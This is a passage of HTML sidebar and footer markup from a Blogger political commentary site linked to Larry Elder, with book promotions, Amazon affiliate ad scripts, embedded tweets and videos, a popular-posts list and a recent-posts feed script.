<a class='feed-link' href='http://www.elderstatement.com/feeds/2614431765855610350/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th8BX-j2AosbDafTKd3L5NmxfS1LQYgl1V15Y6vHQosGaL_T82odxLHhvWysxA380vl4lNQOpq1MQSLAg83t4ExNqdswlt-Tx7OBf1aLvWdeNtAg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qICUsx8eG3qQpWCkcUD0FtcigP-hp670aQVscnXiA_DRGniY77BZxV_fETZt-ieIASMebOATcf7UNEy7E4DOVWC2tfIr-ieW1PHJGY1z_TefJgGXuixneUDn9MLjmyQqLPAB-LYBi3Mj/w72-h72-p-k-no-nu/Screen+Shot+2016-05-17+at+6.39.38+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html'>Woman Mistaken As Transgender Gets Harassed In Walmart Bathroom </a></div>
<div class='item-snippet'>     By NY D aily N ews ,  May 16 , 201 6    Even cisgender people aren&#8217;t safe from the transphobic mania over bathrooms. A Connecticut woma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
